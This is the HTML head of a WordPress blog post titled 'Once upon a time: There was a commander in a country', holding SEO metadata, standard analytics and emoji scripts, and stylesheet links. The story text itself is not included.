

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://click4aya.com/?p=798
body_size: 23996
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Once upon a time: There was a commander in a country</title>

		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Once upon a time…There was a commander in a country… This commander proudly announced that there is no one who can beat him in playing chess in a whole country. At that time, he had to go for war because of political situations. In the half way before he reached to the area he have" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://click4aya.com/?p=798" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="- Click For Ayeyarwady" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Once upon a time: There was a commander in a country" />
		<meta property="og:description" content="Once upon a time…There was a commander in a country… This commander proudly announced that there is no one who can beat him in playing chess in a whole country. At that time, he had to go for war because of political situations. In the half way before he reached to the area he have" />
		<meta property="og:url" content="https://click4aya.com/?p=798" />
		<meta property="og:image" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<meta property="og:image:secure_url" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<meta property="og:image:width" content="60" />
		<meta property="og:image:height" content="60" />
		<meta property="article:published_time" content="2022-04-20T17:29:54+00:00" />
		<meta property="article:modified_time" content="2022-04-24T10:01:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Once upon a time: There was a commander in a country" />
		<meta name="twitter:description" content="Once upon a time…There was a commander in a country… This commander proudly announced that there is no one who can beat him in playing chess in a whole country. At that time, he had to go for war because of political situations. In the half way before he reached to the area he have" />
		<meta name="twitter:image" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/click4aya.com\/?p=798#blogposting","name":"Once upon a time: There was a commander in a country","headline":"Once upon a time: There was a commander in a country","author":{"@id":"https:\/\/click4aya.com\/?author=1#author"},"publisher":{"@id":"https:\/\/click4aya.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/click4aya.com\/wp-content\/uploads\/2022\/04\/ARNs13-e1650794174607.jpg","width":800,"height":800},"datePublished":"2022-04-20T17:29:54+07:00","dateModified":"2022-04-24T10:01:13+07:00","inLanguage":"en-US","commentCount":41,"mainEntityOfPage":{"@id":"https:\/\/click4aya.com\/?p=798#webpage"},"isPartOf":{"@id":"https:\/\/click4aya.com\/?p=798#webpage"},"articleSection":"ARNs Revolutionary Art Program, Revolution, UPRISING LETTERS, ARNS, Revolution"},{"@type":"BreadcrumbList","@id":"https:\/\/click4aya.com\/?p=798#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/click4aya.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/click4aya.com\/","name":"Home","description":"Once upon a time\u2026There was a commander in a country\u2026 This commander proudly announced that there is no one who can beat him in playing chess in a whole country. At that time, he had to go for war because of political situations. In the half way before he reached to the area he have","url":"https:\/\/click4aya.com\/"},"nextItem":"https:\/\/click4aya.com\/?p=798#listItem"},{"@type":"ListItem","@id":"https:\/\/click4aya.com\/?p=798#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/click4aya.com\/?p=798","name":"Once upon a time: There was a commander in a country","description":"Once upon a time\u2026There was a commander in a country\u2026 This commander proudly announced that there is no one who can beat him in playing chess in a whole country. At that time, he had to go for war because of political situations. In the half way before he reached to the area he have","url":"https:\/\/click4aya.com\/?p=798"},"previousItem":"https:\/\/click4aya.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/click4aya.com\/#organization","url":"https:\/\/click4aya.com\/","logo":{"@type":"ImageObject","url":"https:\/\/click4aya.com\/wp-content\/uploads\/2022\/03\/logo3.png","@id":"https:\/\/click4aya.com\/#organizationLogo","width":60,"height":60},"image":{"@id":"https:\/\/click4aya.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/click4aya.com\/?p=798#webpage","url":"https:\/\/click4aya.com\/?p=798","name":"Once upon a time: There was a commander in a country","description":"Once upon a time\u2026There was a commander in a country\u2026 This commander proudly announced that there is no one who can beat him in playing chess in a whole country. At that time, he had to go for war because of political situations. In the half way before he reached to the area he have","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/click4aya.com\/#website"},"breadcrumb":{"@id":"https:\/\/click4aya.com\/?p=798#breadcrumblist"},"author":"https:\/\/click4aya.com\/?author=1#author","creator":"https:\/\/click4aya.com\/?author=1#author","image":{"@type":"ImageObject","url":"https:\/\/click4aya.com\/wp-content\/uploads\/2022\/04\/ARNs13-e1650794174607.jpg","@id":"https:\/\/click4aya.com\/#mainImage","width":800,"height":800},"primaryImageOfPage":{"@id":"https:\/\/click4aya.com\/?p=798#mainImage"},"datePublished":"2022-04-20T17:29:54+07:00","dateModified":"2022-04-24T10:01:13+07:00"},{"@type":"WebSite","@id":"https:\/\/click4aya.com\/#website","url":"https:\/\/click4aya.com\/","description":"Click For Ayeyarwady","inLanguage":"en-US","publisher":{"@id":"https:\/\/click4aya.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://click4aya.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://click4aya.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Once upon a time: There was a commander in a country Comments Feed" href="https://click4aya.com/?feed=rss2&#038;p=798" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4M2JG7S772"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/click4aya.com\/?p=798"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4M2JG7S772',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4M2JG7S772', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/click4aya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- click4aya.com is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="click-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://click4aya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://click4aya.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://click4aya.com/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://click4aya.com/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://click4aya.com/wp-content/themes/amphibious/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
</style>
<script type='text/javascript' src='https://click4aya.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/click4aya.com","hash_tracking":"false","v4_id":"G-4M2JG7S772"};/* ]]> */
</script>
<script type='text/javascript' src='https://click4aya.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-223741556-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["click4aya.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-223741556-1", {"anonymize_ip":true});
gtag("config", "G-G70L0JN0PQ");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://click4aya.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://click4aya.com/index.php?rest_route=/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://click4aya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://click4aya.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
